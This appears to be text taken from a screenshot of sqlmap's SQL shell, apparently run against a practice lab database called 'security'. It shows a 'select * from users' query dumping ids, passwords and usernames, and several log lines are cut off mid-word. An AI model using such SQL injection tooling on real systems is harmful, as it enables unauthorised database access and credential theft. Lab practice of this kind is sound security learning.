 [09:22:20] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from users
[09:26:44] [INFO] fetching SQL SELECT statement query output: 'select * from users'
[09:26:44] [INFO] you did not provide the fields in your query. sqlmap will retrieve the
[09:26:44] [WARNING] missing database parameter. sqlmap is going to use the current data
ns
[09:26:44] [INFO] fetching current database
[09:26:44] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going
[09:26:45] [INFO] fetching columns for table 'users' in database 'security'
[09:26:45] [INFO] the query with expanded column name(s) is: SELECT id, password, userna
select * from users [13]:
[*] 1, Dumb, Dumb
[*] 2, I-kill-you, Angelina
[*] 3, p@ssword, Dummy